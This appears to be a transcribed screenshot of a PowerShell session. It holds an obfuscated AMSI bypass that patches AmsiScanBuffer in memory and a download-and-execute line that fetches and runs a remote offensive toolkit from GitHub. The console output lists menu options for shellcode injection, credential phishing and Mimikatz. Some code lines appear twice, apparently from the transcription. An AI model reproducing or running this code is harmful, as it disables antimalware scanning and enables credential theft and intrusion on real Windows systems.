 无标题1.ps1* 无标题2.ps1*
20 Add-Type $Win32
21
22 $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
23 $Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")
24 $p = 0
25 [Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
26 $Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
27 $string1='[System.Runtime.InteropServices.Marshal]::'
28 $string2='Copy($Patch,'
29 $string3=' 0, $Address, 6)'
30 iex($string1+$string2+$string3)
31 iex((New-Object system.net.WebClient).DownloadString('https://raw.githubusercontent.com/b4rtik/PowerTheShell/master/Console/PowerTheShell.ps1'))
$string1='[System.Runtime.InteropServices.Marshal]::'
$string2='Copy($Patch,'
$string3=' 0, $Address, 6)'
iex($string1+$string2+$string3)
iex((New-Object system.net.WebClient).DownloadString('https://raw.githubusercontent.com/b4rtik/PowerTheShell/master/Console/PowerTheShell.ps1'))
True
PowerTheShell
1: Get-AVStatus
2: Invoke-Shellcode
3: Invoke-CredentialPhisher
4: Invoke-Mimikatz
99: Exit